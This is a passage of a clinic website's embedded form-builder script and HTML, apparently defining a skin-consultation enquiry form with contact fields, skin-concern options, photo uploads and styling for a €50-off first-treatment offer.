64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" 